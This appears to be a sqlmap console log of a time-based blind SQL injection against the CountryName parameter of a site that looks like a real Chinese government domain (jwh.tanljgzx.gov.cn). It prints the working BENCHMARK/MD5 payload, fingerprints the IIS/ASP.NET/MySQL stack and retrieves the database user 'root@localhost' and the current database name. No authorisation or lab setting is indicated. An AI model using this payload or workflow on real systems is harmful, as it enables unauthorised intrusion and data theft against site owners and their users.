 Sqlmap
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: CountryName=%E6%9E%95%E6%B2%B3%E6%9D%91' AND 2392=BENCHMARK(5000000
,MD5(0x7a6b6569)) AND 'hDCS'='hDCS
---
[16:06:15] [INFO] testing MySQL
[16:06:15] [INFO] confirming MySQL
[16:06:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL >= 5.0.0
[16:06:17] [INFO] fetching current user
[16:06:17] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[16:06:17] [INFO] fetching current database
[16:06:17] [INFO] retrieved: village-levelmajor
current database:    'village-levelmajor'
[16:06:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[16:06:17] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\jwh.tanljgzx.gov.cn'
[*] shutting down at 16:06:17
C:\Python27\sqlmap>